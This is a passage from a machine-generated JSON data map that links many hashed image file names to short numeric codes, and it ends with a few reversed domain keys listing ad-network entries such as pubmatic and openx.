3*fdc1a1a47c547534d800b37d67492157.jpg":"0#15:57907","1002548254*18908448*a74668eb5c6f186b24d3f05bb6326d88.jpg":"0#15:57907","1002636549*19209295*9e72dcba76a56dad014a18e2f350f464.jpg":"0#15:57907","1002765769*19497190*1cbffe96b6933d9dd5b4eb711452b305.png":"0#15:57907","1001848663*16580869*150055d13da6bf75dee335ebd234d926.jpg":"0#15:57907","1002472454*19162921*11ce3ff6e36c1e21d9fd55c962f888f4.jpg":"0#15:57907","1002643723*15319484*dd714271cfb92ed0c17a012fb3356895.jpg":"0#15:57907","1002676941*19318690*eefc929e7867da6ce523a2a44ae21ec4.jpg":"0#15:57907","1001639068*19191646*f79566848d659904516c3288d214b0e8.jpg":"0#15:57907","1002681923*19194305*62503e4e8ceef962f4c130736507f3b5.jpg":"0#15:57907","1002673962*17197671*e0fcf4b3735026cc3116b5a0c86541c1.jpg":"0#15:57907","1002565717*19355056*b798787b32027ab78f0da9cd15fab3f4.jpg":"0#15:57907","1002767650*19407836*b17c242c8c844e708fb7465aecc8da23.jpg":"0#15:57907","1001845939*19516109*47c38314a1fe738f962f10198941d3f4.jpg":"0#15:57907","1002649882*14173430*068e7dabae1867ee2ef5f090204c1437.jpg":"0#15:57907","1002764962*19591654*6794e3cc58e8425b9b3b7be3c4ac3af5.jpg":"0#15:57907","1002681923*19598813*9cd73b7f81bf7d32ca8c1a5a8fb92c98.jpg":"0#15:57907","1002610960*18977970*fef91ff6e8d815cd6e13f49b1236446b.jpg":"0#15:57907","1002587929*19450019*763dfcdcd2e2ff56ff13fdda73f8aee2.jpg":"0#15:57907","1002747202*19310203*47b42092806886901160b3d44bd3ec06.jpg":"0#15:57907","1002746054*19031399*70e55e9e38ac270f122bcd78d275c21f.jpg":"0#15:57907","1002716627*19570266*1cce376236f203654d2ac9a8db45601f.jpg":"0#15:57907","1001762133*19529273*d2b5eff5c9d573262526b1e8112335af.jpg":"0#15:57907","1001856039*6428539*5ac6354c5768c9b51a2a222f18b1aa27.jpg":"0#15:57907","1002648831*19527402*a56984c3c33f309622adab9db7663155.jpg":"0#15:57907","1002342059*17360658*0d0b19584f5631da61ca52dfad28d1c3.jpg":"0#15:57907","1002742717*19571341*90477c37646303739a789c72186847ee.jpg":"0#15:57907","1002695325*19174920*472de8dd4c81132738bba1c5c5994968.jpg":"0#15:57907","1002469214*18393439*119343b11174de310d5a7a9365467895.jpg":"0#15:57907","1001685347*19426534*a5fd96917bbb81ad2bf0937411f40d1e.jpg":"0#15:57907","1002765180*19329161*6df58c8443f5174f3d2979aa5b1f42d1.jpg":"0#15:57907","1002704667*19455751*29b2893efb5c908e0c3f77077a95ae35.jpg":"0#15:57907","1002711346*19346824*836c7518a2fec7cb90a187010cde0eca.jpg":"0#15:57907","1001728735*15888308*133aca19f72830a9c3d6d6e86e6b6b6d.jpg":"0#15:57907","1002769486*19565853*e8ad2d13da890088ba13ab3bb478259a.jpg":"0#15:57907","1002748897*19082318*2957b5ca655dfb63ec429b8759b56239.jpg":"0#15:57907","1002632094*14559745*caf4dc2274757bc9e72ec53abab121c3.jpg":"0#15:57907","1002531722*9850312*76c1a8b9a89033a58daaf47240283ccd.jpg":"0#15:57907","1002749200*18704769*2d510afd5ab15f6a0544f3c62b442046.jpg":"0#15:57907","1002754927*18657286*315a32082ac85792dccf2f380c8d84f1.png":"0#15:57907","1001848668*19039089*ca7504b43446d8fb8d0c0b1e526f1959.jpg":"0#15:57907","1002676941*19486440*fb3f0f233c0370b3a347d79969512bc7.jpg":"0#15:57907","1001845941*15319558*a1b5fc91686e466d1020230c8f3869c0.jpg":"0#15:57907","1002681923*19578947*a756fed6ea0226ddcef542c4f8747daa.jpg":"0#15:57907","1002673675*17357274*89c2af636a1f9fb4fa5c12253ded0b67.png":"0#15:57907","1001754704*19208704*ea59371a08175bd5caa39a0ec5a99e99.jpg":"0#15:57907","1001388284*19040235*ee642b730b0a0e753a6201bf012974a4.jpg":"0#15:57907","1002682093*19444137*259ceff327c95e74e747259fec301ac8.jpg":"0#15:57907","1002573403*18941370*79d3d8238b30095e5b4aadc7e8161994.jpg":"0#15:57907","1001378207*10303121*72c4b4b2e6db6f82772af41bc48692de.jpg":"0#15:57907","1001259604*19497929*a0437b0abfd357eb1ec748c2a84d3dd7.jpg":"0#15:57907","1001709555*19414316*4627470984055bc3461382a85c606a50.jpg":"0#15:57907","1001845939*19516051*e3f8fdf118f903859cb1e31578ff1503.jpg":"0#15:57907","1002762838*19499015*29a0ba0213daa4712354ed6563e99be4.jpg":"0#15:57907","1002679005*18301650*53b0ea88d67997c09f87013403fd8c9a.jpg":"0#15:57907","1002746055*18195516*a4381f801eff8ea04b17ff893b5500f8.jpg":"0#15:57907","1002488890*18978018*934b207b48e18e982f85796d78099e78.jpg":"0#15:57907","1002688772*19472310*6a69963413bf20fcf4d8e91702fe1e43.jpg":"0#15:57907","1002759145*19488846*087e0a350572c37af9595c5f276f9898.png":"0#15:57907","1002445576*8980882*5ad99913480218cece35a3f62edfc73f.jpg":"0#15:57907","1002681923*19194304*b4fb2ad0d55e5e3c2868eb6409cdff16.jpg":"0#15:57907","1001312688*18863838*47c9fe2371b130190f60ca250d9f3e6d.jpg":"0#15:57907","1001833065*10925812*a157a3ca902693df9aae4857cd448837.jpg":"0#15:57907","1002769508*19600064*d79986338040301dd0260cfcd26510f5.jpg":"0#15:57907","1002757317*19361288*abfbe21579023b1ee87940ce8f5f03d6.jpg":"0#15:57907","1002723682*18555905*417c7f65444fd2631bcaafaf1ccedbdc.jpg":"0#15:57907","1001755724*18051470*2a2cf9dc147b6d0198abb7d9dd620d2b.png":"0#15:57907","1001501801*4667698*05b355f70c881044868091a8071c8ac8.jpg":"0#15:57907","1002665831*19525651*78baa73758419f7c72bcfb4ad85a2259.png":"0#15:57907","1002701457*16044419*64cac0d54a389996ab4b75837485e550.jpg":"0#15:57907","1002718331*19408641*e8732d3f60a73e4b84fc3428c9cdbf36.jpg":"0#15:57907","1002676941*19486442*dba10c0c01e4984237e49ad77ce9ec5f.jpg":"0#15:57907","1001588912*18435662*d3fa0012910739f0a65c4f3ebf8db2a8.jpg":"0#15:57907","1001687993*19215656*4db219ba3bef2d90eaf2842ec6ba466f.jpg":"0#15:57907","1002681923*16983644*8623abefaaf9aa59df1f6ded3e75588e.png":"0#15:57907","1002758942*19047291*edbf467386d5f662b73242acc5232a73.jpg":"0#15:57907","1002393281*17061973*ff1b6ee705730e34425f1f75bb77848d.jpg":"0#15:57907","1001801699*19361381*c47f9b801781fc3509e6c3286317a2ce.jpg":"0#15:57907","1002403197*19395606*8214ca330977049863684efc2acf97d0.jpg":"0#15:57907","1002696695*19369126*ced6305c953b703cbd4cb615e9558ef1.jpg":"0#15:57907","1001779464*16534661*e3eda4aa2a08df9f26fb11faf5050234.jpg":"0#15:57907","1002664939*18979229*128dd57a5eb8e60b485e4748b0eb7f09.jpg":"0#15:57907","1002544607*19499286*d62739bb25d3550b3ed75a6eeef87437.jpg":"0#15:57907","1002676941*19143053*a3510520b59ef798fe7bc590b3dc0d05.jpg":"0#15:57907","1002740233*19558958*c53e6ce5b0b2adda25df3eb70ade94c6.jpg":"0#15:57907","1001848668*19039087*3a57865508c44c0672233f7b705de46c.jpg":"0#15:57907","1002613306*19175209*3c37a35023793474d0d2501454aded8d.jpg":"0#15:57907","1002755172*18710649*4ad5118c5b6a0d715d9e1110af0a28ec.jpg":"0#15:57907","1002706069*19468945*9a68c38899bd067c9dda7a122e28b364.png":"0#15:57907","1002763902*19234945*20ff2e292d98c53863696ba5e3288255.jpg":"0#15:57907","1002631381*18442886*294e1780f435e291766bc71ce2f9cf50.jpg":"0#21:57849","1002620509*19510013*830019d12487b59a5efcdb69c86aa721.jpg":"1#25:53748","1002734596*19135621*3ea42f643bf3d120cbea1df9d6a6ab68.jpg":"1#25:53748","1002401628*19432510*a01d4abcaeb6bcfd63cc25e7981960f8.png":"1#25:53748","1002754106*19358413*fe3724c421d0a80452fb10cfc82fb370.jpg":"1#25:53748","1001774897*19325233*8030233ffda32840025438a3eabe4b2e.jpg":"1#25:53748","1002678849*18411414*aff4ad976b2de2ee44f6836db7eb1523.jpg":"1#25:53748","1001833144*16955305*4119713eb4449379ca761cb0d1443dba.jpg":"1#25:53748","1002601887*18366978*8b6b9f8649e5c37ce4501712cefad185.jpg":"1#25:53748","1001697528*17988327*3cf51e570aa46e51a9591d182572e268.jpg":"1#25:53748","1002740234*19567595*29720434d588b69c42dba320ddfcdd43.jpg":"1#25:53748","1002410821*19135114*3ee96bd179ae7998a9d6b230926be0af.jpg":"1#25:53748","1001709414*19441161*b4326021a1a2f160422ac9116ee52df4.jpg":"1#25:53748","1002751633*18529454*5aa54a424f863c6445e1d58c45af7675.jpg":"1#25:53748","1002708417*18766367*8343dd6d7be9f1fa0c47ae9a080f9b8a.jpg":"1#25:53748","1002576324*13675263*c69fd79815fbbf5c95eaa8048fa359ae.jpg":"1#25:53748","1002727020*19518181*cb1a7974d03c3747cbe00820b494c88f.jpg":"1#25:53748","1001714471*19394682*001391a68e96bd9cd22c063b30506888.jpg":"1#25:53748","1002740000*18608133*0a990c09225c031dcecc2eff6dc527de.jpg":"1#25:53748","1002731933*18710267*6bdd39c20293408d0907ced791713e67.jpg":"1#25:53748","1001594407*3663041*61a5cc8cc8e5e73876cd0bd05562169b.png":"1#25:53748","1002727018*19350279*a422f6562a0d2e91c9e0ffef1402d254.jpg":"1#25:53748","1002691674*19398009*ebd344bd41b8b806947281b74233185d.jpg":"1#25:53748","1002499890*16959068*42bd8ce20034fa1d4749463a843e9b8b.jpg":"1#25:53748","1002727020*19004462*5d19403dcfb061259da47e75c8fa70bc.jpg":"1#25:53748","1002764915*19334032*fe7161a475e6af84e480397d22658129.jpg":"1#25:53748","1002694963*19547701*4cae7bc7b8a16f7d93f2d8f8a35eb2a1.jpg":"1#25:53748","1002735313*18845685*e239627dd47163788fac761a05b95d05.png":"1#25:53748","1002611051*19400397*c4577c932d091f7a90fadd61358482df.jpg":"1#25:53748","1002442691*15309157*d714e14d970530bf0bed1d71d0845090.png":"1#25:53748","1001754704*18966841*6c56c65f4430b18463b8037e179de2b3.jpg":"1#25:53748","1002712166*17867257*237770aafe714588c49c624108ae224c.jpg":"1#25:53748","1002766732*19372174*7c3e46a62bc26ac495c4d4fbb3a211bf.jpg":"1#25:53748","1002758578*19441379*093613a1500dd4d9314a2f3d306ea257.jpg":"1#25:53748","1001165178*5574645*679db0a1982bdb565b5da21e0a86183e.jpg":"1#25:53748","1001253899*9949569*16dc7f96929f41a11847c7c2d464b8be.jpg":"1#25:53748","1000548496*18906776*51402bf49965608f23cc9602716cc9f1.jpg":"1#25:53748","1002664525*16939230*4e1297aa8bd03dbbe16d9e7ecb8c9a1b.jpg":"1#25:53748","1002621326*16289875*4f2d71a5a331e2b3434969d9e9716f5e.jpg":"1#25:53748","1002563480*19079419*71c0c3aea1eef5d5cfe2316d740d8e00.png":"1#25:53748","1002746055*18195529*40cc4c92289f1d023e32c923fc08e41d.jpg":"1#25:53748","1001128455*9917539*c5bbe30ec74b2f5ea862bdfa70ada870.jpg":"1#25:53748","1002754106*19358415*55f8e5253dff44ab4b06b26897be0683.jpg":"1#25:53748","1001691971*19227465*7b21d7e790a2fefd50334ce086a4d884.jpg":"1#25:53748","1001688875*18061930*fdf65a16be5d6bb49391a646c702eea3.jpg":"1#25:53748","1002518503*18572346*8928b1565d26ba8ef975214b272b7f98.jpg":"1#25:53748","1002760999*19021445*df4e9f146356af0110fbe037ba9507de.jpg":"1#25:53748","1002747696*19494288*ebb7798defb97c74fc123a0151454677.jpg":"1#25:53748","1002665831*19449026*b19fbf3aa905cf3ea14a1547d9874434.png":"1#25:53748","1001621129*10433439*383ba436eae5a6454f513a8b53cb4c84.jpg":"1#25:53748","1001688875*18050697*7f1f406dc2eddf088f8b3e38096fe960.jpg":"1#25:53748","1002628031*18888187*15e1984500307cf6eb381ebc123f07c9.jpg":"1#25:53748","1001718934*19314935*37d433830617ff277d28044011ae265e.jpg":"1#25:53748","1002718656*18621091*061ddc984e566122628497723bbd8117.jpg":"1#25:53748","1002634239*17990545*c291556a9fa5ec60fc440db3472abc9b.jpg":"1#25:53748","1002417313*14472440*39c4797a37253a5ec072708a56ca97e7.png":"1#25:53748","1002753734*19514555*1bc4d271a31b47550ab37c1b1f862ff3.jpg":"1#25:53748","1001321197*15237250*4343a198a7e7f0107497363bc023dc0d.jpg":"1#25:53748","1002763181*19110351*6286ea2bf429dfbbc63eb4a9d828e437.jpg":"1#25:53748","1002757022*18909903*5d5f0f68439c16b284b26a8f08f62f24.jpg":"1#25:53748","1002454844*18103690*c149b36da7d0d36dae6124f7aaefe268.jpg":"1#25:53748","1002748897*18832442*23876bddcee3ab2bd2d6e751b52cf4de.jpg":"1#25:53748","1002703969*16265920*0aa5fc75126e58eef58624c6d5e139f6.jpg":"1#25:53748","1002750045*18568348*2a274d19e974676a033949601d4b5124.jpg":"1#25:53748","1002401628*19544296*916fa4cc495ceecc84b3ad9308c357b8.png":"1#25:53748","1002659903*19583835*63ad3f69ed31cff62b8c7cd59c5b7d12.jpg":"1#25:53748","1002715168*19025283*97606d751782adabcf77eb42aa46a555.jpg":"1#25:53748","1002765343*19383546*5f75bb7678bc2d04895f6ddae9f0cd44.jpg":"1#25:53748","1001815564*19078541*b1cb1d0c9c8ecfeeabc42be516ce9ada.png":"1#25:53748","1002763182*19465563*874ff749b57194d99290ec78f44f9d3f.jpg":"1#25:53748","1002624935*19309412*b5eef5ec07179be3826a85c4976bb884.jpg":"1#25:53748","1002668685*14732474*ac26c7ca545bfd3c95fdc9d5f137d0f5.jpg":"1#25:53748","1002748897*19082320*7323e85e6177e5d9c1f54dae5f5c8154.jpg":"1#25:53748","1002727020*19558934*8dc5c2b48d656e2a9b88b13e4ff894b6.jpg":"1#25:53748","1002414895*19166907*160d935d6d07069b3cf7f12f3dac6012.jpg":"1#25:53748","1002715168*19612576*a2beb54989bfb022de7b2c8821977efa.jpg":"1#25:53748","1002678849*18621792*6017c51d3fe9676ccf064a326852cf36.jpg":"1#25:53748","1002418362*18619844*58e9c312d70b547ca03950cf80f9aa3f.jpg":"1#25:53748","1002718259*19401968*9b61845d4fa590a39c5c2e6d4d867832.jpg":"1#25:53748","1001813426*17777400*0d32f694ecfa9443f15410c2b4ba4a01.png":"1#25:53748","1001197917*17197381*283abc744fc00b7543edadc6edc37205.jpg":"1#25:53748","1002693402*19417327*b1aece84486e12cac983d36cda55b67e.png":"1#25:53748","1002757706*19275038*e0377bd67f88e0c2f7708391fb6e4e1c.jpg":"1#25:53748","1002566276*17927976*efca918fec9e188b06e7d4a58d102330.jpg":"1#25:53748","1001732003*19161401*e64464d0504b134a20c618923281724a.jpg":"1#25:53748","1001829375*16776283*7d76754701be6232cb592a3ff2914533.png":"1#25:53748","1002740233*19415779*797bc90c252343636a1e7a3fc9837b9a.jpg":"1#25:53748","1002534645*19096934*88d25c07205d6e0dede28f7e1f464ed7.jpg":"1#25:53748","1002727018*19005881*eedd76d4de6b90dc52abcd28bb9cc50d.jpg":"1#25:53748","1002410225*19441564*c2af322daf67ee1a547275024620b5e8.png":"1#25:53748","1001157048*18689411*db68b2d2398d59359c299dce83830681.jpg":"1#25:53748","1002395824*16784504*3cc16be1853546452aa53434826493dd.jpg":"1#25:53748","1001838440*19349095*62d0fe364590dd4f106ec751c094a109.jpg":"1#25:53748","1002655749*16258754*c53b97acfb8901ba1b12140d5c811006.jpg":"1#25:53748","1002612524*18835690*83761bab7ab7051ba26169ffcc1ab152.jpg":"1#25:53748","1001717995*3046845*2e820a5344600d5f6a721e3db1bd6f44.jpg":"1#25:53748","1002766504*19573510*3ba64f4fa5c176490badddb8e1e5d44c.jpg":"1#25:53748","1001715221*19324962*82f6146685f49de51cf06e15993eecd1.jpg":"1#25:53748","1001793379*15235670*f48de51ca9ede47cc406ab0835d087a1.jpg":"1#25:53748","1002744896*19471432*31ab2bc2f318f2035cfaade560d5a7b4.jpg":"1#25:53748","1002576324*14499568*7639ae3289ab7f7383d6608c1ca291f7.jpg":"1#25:53748","1002700684*19464915*0a9bb8c3dd619e460b2b5ca6b5191be6.jpg":"1#25:53748","1002564921*19488733*aba4f9db2de36c51c88e9465ce85589a.jpg":"1#25:53748","1002665831*19280722*8f5d3be4320d245ca3ec6eaac248c423.png":"1#25:53748","1002718261*19044029*da7025186b2206f1a7eb252199fef344.jpg":"1#25:53748","1002454844*19199370*bb9ec04e13ccc5762837b2a2427b1251.jpg":"1#25:53748","1002710291*19319511*ae20f4fbb248494a3e9a1f80982dcbde.jpg":"1#25:53748","1002468237*19485914*ab795b665e9d57d2f2ae25b884e92942.jpg":"1#25:53748","1002762854*19381746*71fd13927b3a713e32c09d137d7b5cf2.jpg":"1#25:53748","1002696313*16363860*ed5aa247b0b11e6575d96dde52bad6b4.jpg":"1#25:53748","1002623472*17973096*c61469104bcec626c9bf12ad854f9ff6.jpg":"1#25:53748","1002589813*19401011*ea8e2ca958a8202a324a5ed402e7d56c.jpg":"1#25:53748","1002763181*19110447*b95b7e540bbdd3f5d3709ca29d503815.jpg":"1#25:53748","1001406873*13039035*5d63e50a778b5be53c0ff4ee328eee92.jpg":"1#25:53748","1001764132*19263244*c91c2c78cbce67e723828c292e884d1e.jpg":"1#25:53748","1002751633*19383778*372a170af4ddf20b40b1784a4e895ceb.jpg":"1#25:53748","1002597351*19290309*4ae00285f5f7ea12aa7b7961785627f8.jpg":"1#25:53748","1002500617*19452064*f344d2a18342f5ae4d04f15e1dec5e57.jpg":"1#25:53748","1002471712*19374942*79f7c251bcecdf0730c6dd3bc9fccc09.jpg":"1#25:53748","1002688011*18470763*446aa67c6fcd4fbc55a12ddfce3b8e14.png":"1#25:53748","1002696313*19412056*a510c20e0894e2c355c043cb831ae2d5.jpg":"1#25:53748","1002411020*18515318*95a8087c91700bd2ba27cd52375c98cc.png":"1#25:53748","1002701966*19493580*e376a4ffdc09c6f814ae25baaa2215a8.jpg":"1#25:53748","1002655568*19377250*01f5b82782565e8dafb854dbdfbd65cf.jpg":"1#25:53748","1002739215*18350566*5886f042fe6bacf45d87547b128f8d38.jpg":"1#25:53748","1002721320*18784745*62748e65588f92aaa93656cfbae5a3d6.png":"1#25:53748","1001625369*5490089*76bde191e23dbdd3b7042f77a4ac47b3.png":"1#25:53748","1001733131*11836952*f927da0e79e39a882937f28a604d9149.jpg":"1#25:53748","1002763181*19142876*3a2961c0adebcf5f90e07f9694c7f30b.jpg":"1#25:53748","1002576324*13734780*79b57f2e98ec1707ee3c0ab4243d3a71.jpg":"1#25:53748","1001860772*19369093*bc27b14d7ba176d7fdcdedba20580ec0.jpg":"1#25:53748","1002761042*18992350*3e3bf50a434d560b8ba967c3685dce3e.jpg":"1#25:53748","1001237291*19593724*d157775670764a3f85b75d9985809133.jpg":"1#25:53748","1001816269*19120326*7c5cb5138815604b73f242d7f0290335.jpg":"1#25:53748","1002565717*19531007*ff7029d3b58cb22a93a98f01f2ab5a83.png":"1#25:53748","1002743599*19586212*acda4e53146c0b8227cdb0769a3d896c.jpg":"1#25:53748","1002523232*16691436*790f24ce0a5316f0c0c32ce8056d7fc0.jpg":"1#25:53748","1002679688*19402535*a542ea575a58ddcc45c5a024136a1d0f.jpg":"1#25:53748","1001836753*12551104*afc939cd5f6cc3f866ed3a3767eaedfc.jpg":"1#25:53748","1002649707*19582527*dccaf8bcb8410fd2a37cf7f6c0c67c9f.jpg":"1#25:53748","1002751632*19596674*2168c749ef3306a3df84fc5ed7b18941.jpg":"1#25:53748","1002717629*19440277*4b05a21189e324fdc60344685a58110b.jpg":"1#25:53748","1002763182*19415918*ae81c8249f241dc2fbe7e1ef5c96a22a.jpg":"1#25:53748","1002736107*19428771*e0c671d605d8b64642f886584946bcae.jpg":"1#25:53748","1002751815*18631095*83563dfe1c6e554bbcbc1022f56c5876.jpg":"1#25:53748","1002744896*19583064*5728fec6bb943756ea723503c98d0719.jpg":"1#25:53748","1002679688*18437512*85db28847d02050e9d8ad6989c1d9f57.jpg":"1#25:53748","1001850946*18941407*ee946735ee7cc940c20b62bf810cd82b.jpg":"1#25:53748","1002754106*19491982*9ed617c8e1d6ad70d3df09120b0ef4e5.jpg":"1#25:53748","1002586812*17381523*458a5798a36518543ac92248b3552791.jpg":"1#25:53748","1002752472*19466885*acd455233a981502d2219fd41eec91e0.jpg":"1#25:53748","1001645442*14270276*e22d83c10fc745284c8e421da1f02391.jpg":"1#25:53748","1002740233*17884654*284159f62a192181a98229da4e396aca.jpg":"1#25:53748","1002620539*17684841*8e35200f35fd8144239ccf718d07d23f.jpg":"1#25:53748","1002735157*18819712*36880583051643c806ebfae01650d92b.jpg":"1#25:53748","1002705205*19600712*675efe2d4b3121b1951a72719e4ec9df.jpg":"1#25:53748","1002718259*18994965*497b324760293689ff9e30ed1906e929.jpg":"1#25:53748","1000696284*4152892*b9c1b26f5462c1f6528639dd3efaaa90.jpg":"1#25:53748","1002629350*17927330*d867511ec4da77863f79f852061f0bed.jpg":"1#25:53748","1002649409*19489006*9c1f0ba60ef5ce9c46893bfaae12a4a8.jpg":"1#25:53748","1001635252*19226416*f14ed8d10aac07340841840942940e2c.jpg":"1#25:53748","1002555844*19551532*711f7f7f17153513c87c3175cbd59245.png":"1#25:53748","1001836753*13531866*30463d2d4b1f380bfc788e7f1e0fb187.jpg":"1#25:53748","1002763181*19507582*00935ac2a0414c24e20ffafc89cb6cf4.jpg":"1#25:53748","1002694963*19044008*4b3a18b14d5a530a7e718ad31b8f0e54.jpg":"1#25:53748","1001852086*18843396*67cc396334a110ab46783d4cdbadab66.jpg":"1#25:53748","1001280648*19488971*b49e0095f2ab8af2d187bdd2e48e39fe.jpg":"1#25:53748","1002586479*11528894*39033f11dcfe0670e58615f849c43e86.jpg":"1#25:53748","1001804288*19239626*4317a37206b74963599eb396bcc08c88.jpg":"1#25:53748","1002768878*19504564*9f48642db5de0a6d89d1f1234478eb96.jpg":"1#25:53748","1002751632*18824556*86504e10a4d96bb3ac45cfbd6747d013.jpg":"1#25:53748","1001645684*19445422*00dbace8f8956f1307d593fa88cd7c60.png":"1#25:53748","1002766915*19362469*50ad971fbee1c95bce8d00e35c89c5db.jpg":"1#25:53748","1002403052*6940326*ff86d0c78992242721cf6292a3cc121b.jpg":"1#25:53748","1002740000*19028238*e1c8c4e4788896581c18e3855741b22f.jpg":"1#25:53748","1002605996*19220004*e7c295f0a9d2c3be13dae23531decb0c.jpg":"1#25:53748","1002740234*19507461*00935ac2a0414c24e20ffafc89cb6cf4.jpg":"1#25:53748","1002762854*19457814*c10acb15591865d6e9b33135633b0993.jpg":"1#25:53748","1002732363*19507919*27c7d3623207ab13897355912e1418be.jpg":"1#25:53748","1002694963*19547699*e680614ec8dd6c2c5df1490c5199acda.jpg":"1#25:53748","1002756268*18716677*a53c9103df9141fb469ce99e88372ef7.jpg":"1#25:53748","1002751632*19596677*36be39ed970ba7b96f4be4dd94f540fd.jpg":"1#25:53748","1001321197*16784525*b97b92f30e7da75eb23ab1550da8e4f9.jpg":"1#25:53748","1002751632*19043466*59c04225617d9c89100f5d3c72625fdf.jpg":"1#25:53748","1001580773*18406902*820910420a279ad2823067465d591535.jpg":"1#25:53748","1002763180*19455431*b179f920d7ae631a7e8c8d70f0b42cf6.jpg":"1#25:53748","1002751632*19062532*a19ac5e2a006b986711574152ee9d3a8.jpg":"1#25:53748","1001860660*19419514*b0bbc111f3b472ad5e8856fdf21b3a48.jpg":"1#25:53748","1001241288*18692426*5af4fae21f02aab21862080bfdc3416c.jpg":"1#25:53748","1002742495*19408774*900f6f2cd0588ebd0c0c78712f301403.jpg":"1#25:53748","1002740233*19558948*8dc5c2b48d656e2a9b88b13e4ff894b6.jpg":"1#25:53748","1002705203*18534088*24828603225cbc7b0c1d59ef4db667bf.jpg":"1#25:53748","1002469214*19371520*d619cfcdea8af787b432473920fa0505.jpg":"1#25:53748","1002694963*19465007*79c2078237f84276236d59243eba89a2.jpg":"1#25:53748","1002720480*18161406*7e1bdf860e33091a444bfec2502c24c6.jpg":"1#25:53748","1002405243*14484662*ee7b1336572d804a652239a03f686551.jpg":"1#25:53748","1001836207*19556251*ce4cfb99fda04f11bb81d7c33b626de8.jpg":"1#25:53748","1002759178*19316000*e8e7c91d0aff93219908260f6d93e498.jpg":"1#25:53748","1002679005*15349955*214c3b6e923a071cb9125de0fc1ab260.jpg":"1#25:53748","1002748897*19082319*14ebc17f29399275b19f1e0aee903725.jpg":"1#25:53748","1002716445*18886700*89068c5008852bd809ed2a11de818ff1.jpg":"1#25:53748","1002763180*19144240*224dc199b28db47880a5f4f7aa6b5740.jpg":"1#25:53748","1002751265*18562813*5fe579b2c7324d243295c2eaf12c28c6.png":"1#25:53748","1002741255*17961872*43f62588ab0e1ada081b194ccb093a20.png":"1#25:53748","1002661588*19594921*007f07183513e9ff0b24ce35b029ba24.jpg":"1#25:53748","1001833507*19377215*b735bb5132e1728ae85249d26b0aae73.jpg":"1#25:53748","1002751633*18824481*c171579154070f5e6860ded9cf98e840.jpg":"1#25:53748","1002727018*19531087*c3da705f0b3935f76e54152e8184fa51.jpg":"1#25:53748","1001169490*19572199*dcaf21b152688948e9be3cf653de4b4b.jpg":"1#25:53748","1002731776*19601786*1c43119f7a1c3077086279ac7975b2cc.jpg":"1#25:53748","1002644176*19275934*c8f41dc92f22042b70cbe073b997ab40.jpg":"1#25:53748","1002525503*17553334*d46f0ed23c27b5e8cfe83ca36e601c1b.jpg":"1#25:53748","1001731164*14596590*a0f641be5568d72af64b3e8b6ac6b577.jpg":"1#25:53748","1001165183*19496889*d5eeb6c823ae4721c61c06bafe1197b3.jpg":"1#25:53748","1002768609*19457952*fa01abc4b7847eee7aa943b52cd33ad1.jpg":"1#25:53748","1002649078*18591853*d2e6934b7316bee15c028d60144019e7.jpg":"1#25:53748","1002715168*18251620*44ee73995e518520419200258387556a.jpg":"1#25:53748","1002678849*17444678*17f1e627d812a51077a7d825b31d6529.jpg":"1#25:53748","1002469646*19588977*2c076211a40b2dd2e8e83703261bbe80.png":"1#25:53748","1000736747*19213347*59daead007b23a057940dd0872c3aaa0.png":"1#25:53748","1002751634*19233481*94a50c1a8b18b0193dccc27803ebcaa7.jpg":"1#25:53748","1002564647*18864290*ea674cba04008b1363246e31a285c119.jpg":"1#25:53748","1001321197*14406406*b7d42f718dae6248f0a7f33bb1b22403.jpg":"1#25:53748","1001709421*6575159*22e25ac7f3e1e2a8655731ecbb95db59.jpg":"1#25:53748","1002709411*19385961*3edc42aebce3d49c19422619f627fb4b.jpg":"1#25:53748","1001567313*17367552*487a92ed5b179ec757c4ea07f4f686d6.jpg":"1#25:53748","1002726133*19032106*c8e789139e0a25688b4ac4fabe83c86c.png":"1#25:53748","1002565717*19024162*b129223a9219e0080ad6a51c951ac8ed.jpg":"1#25:53748","1001388282*5029135*e6cb99dea5e980b9ca333dc9a602845a.jpg":"1#25:53748","1002727018*19415149*5a4dc50db4012b7b5915812f3f595fa0.jpg":"1#25:53748","1002759015*18953629*e059667bd7c1b6a3c2a7e36609a7de36.png":"1#25:53748","1002689440*19591349*a1b0b1f1af162b7763057ac148934105.jpg":"1#25:53748","1001305433*19315739*fbd35b44d54b6e50fabff0afec6d5a6e.png":"1#25:53748","1001836035*19618141*cf5f763368449eeb74b6d7fd17e583b9.jpg":"1#25:53748","1002490188*19175943*23c3fb566ce4ff69c1f387810de9e033.jpg":"1#25:53748","1002571799*17574610*3aee7f27831495500ebea5d872482c03.jpg":"1#25:53748","1001735776*9488986*e145769a5d189d2d47dbd8b640e64dce.jpg":"1#25:53748","1001158700*19384656*3ae502111c855cc04f535c51625bbfce.jpg":"1#25:53748","1001774897*19450916*088bfc03f0d55454ea2b3df1ce88ffbf.jpg":"1#25:53748","1001843049*11907317*4d4d62cc8525b99b30e2ca47499af63f.jpg":"1#25:53748","1002597253*15777383*57924870bc352d41a8201c83bd097576.jpg":"1#25:53748","1002763180*19455405*48f53977a1f1e4377fff57fde7dabc56.jpg":"1#25:53748","1002591056*16450373*16251bd7b73ba319edb6ce96ebfc8666.jpg":"1#25:53748","1001502177*19265355*cc3a6fabcd12ab1bad44940fda2b530c.jpg":"1#25:53748","1001253899*15950794*cca210a7bfefee0908124686769b9bc6.jpg":"1#25:53748","1002576324*19462463*ad99906ff2345b23def9c9a109ba6e7b.jpg":"1#25:53748","1001779484*18776412*f5a4b665ad5bd9be555ae4db5895927e.png":"1#25:53748","1002757309*19556063*24b8ace0d4f0db1ecf96d2d97ace6958.jpg":"1#25:53748","1002469218*19107994*5054b22622b25e1ae6d4c04865285a9c.jpg":"1#25:53748","1002744896*18659754*6663f37be0f5931ec013e36a791488e0.jpg":"1#25:53748","1002751634*19043540*59c04225617d9c89100f5d3c72625fdf.jpg":"1#25:53748","1001756531*19211630*a669b252ab35ae07204468a02e78db2b.jpg":"1#25:53748","1002688363*15594683*a8e81b4db8ffa147505c4950a44ae4f1.jpg":"1#25:53748","1002533999*10399671*bec295351c6be454a5b809e3eb395350.jpg":"1#25:53748","1002752913*18576542*725a7c3bd4b383cf67cdaa7513ff7a5e.jpg":"1#31:14758","1002711616*19251196*ede54b1dc3c69f9f78cd478bcaabac1e.jpg":"1#31:14758","1002696155*18879968*e0d74453504204d87692c347dfbbcc39.jpg":"1#31:14758"},"moc.enozqehc.sbo":{"201510400*pubmatic":"1#1:64298","197365116*startapp":"0#10:66193","201489583*openx":"0#10:66193","201458501*openx":"0#10:66193"},"moc.cda-tsu.pic":{"/6/9/69726d0da7aa863f86ae6729ca24372094d479ae252f58b326833a59d0f85973.webp":"0#4:68418","/1/e/1e2f46e2eaadf63d529400e65935a1e1c0002046a5d4